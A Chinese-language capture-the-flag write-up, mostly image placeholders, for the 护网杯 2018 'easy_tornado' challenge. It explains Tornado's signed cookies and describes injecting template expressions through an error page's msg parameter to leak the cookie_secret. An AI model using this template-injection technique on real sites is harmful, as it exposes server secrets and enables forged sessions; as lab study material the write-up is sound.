











[护网杯 2018]easy_tornado 1 进入答题页面,发现三个超链接tornado框架的介绍







我们在这个文档里面可以知道cookie_secret并不像我们的cookie一样可以自己修改的(不是自己的cookie),而是包含了时间戳,HMAC签名和编码后的cookie值,所以我们自己修改cookie并不现实。





render意为渲染;self.render(“entry.html”,entry=entry)该语句意思就是找到entry.html这个模板,用右边这个entry来实例化entry.html模板中的entry参数,从而显示在页面上。

























回过头发现flag.txt那个Error的页面有一个参数msg也是等于Error{{}} 来把表达式传进去以获取我们想要的信息,这样我们猜想msg={{cookie的位置}}来获得我们想要的



























